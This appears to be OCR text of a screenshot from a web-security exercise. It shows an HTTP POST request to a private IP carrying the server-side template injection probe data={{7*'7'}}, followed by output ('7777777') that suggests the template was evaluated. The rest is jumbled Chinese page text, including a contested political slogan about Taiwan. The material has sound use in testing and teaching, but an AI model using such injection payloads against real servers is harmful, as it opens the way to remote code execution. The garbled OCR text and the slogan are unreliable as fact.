 POST / HTTP/1.1
Host: 172.51.5.168
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.51.5.168
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://172.51.5.168/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
data={{7*'7'}}
重六龍帝航通江
鎮合水都道嘉合
林而陸之匯州流
竹爲交重武之
台湾是中国不可分割的一部分
转换
7777777